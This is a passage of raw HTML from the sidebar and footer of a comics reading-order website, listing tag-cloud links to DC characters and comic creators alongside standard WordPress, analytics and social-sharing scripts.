	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'2247',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '2247' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 953 queries -->
</body>
</html>